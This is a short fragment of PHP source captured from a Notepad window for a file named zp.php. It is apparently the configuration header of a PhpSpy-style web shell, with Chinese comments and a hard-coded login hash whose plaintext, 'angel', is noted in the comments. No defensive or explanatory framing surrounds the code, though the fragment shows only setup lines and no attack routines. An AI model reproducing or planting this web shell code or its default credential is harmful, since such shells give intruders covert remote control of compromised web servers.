 zp.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
if( IS_GPC ) {
$_POST = s_array($_POST);
}
$P = $_POST;
unset($_POST);
/*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
//angel = ba8e6c6f35a53933b871480bb9a9545c
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass  = 'ba8e6c6f35a53933b871480bb9a9545c'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
// cookie 前缀
第 1 行，第 1 列 100% Windows (CRLF) ANSI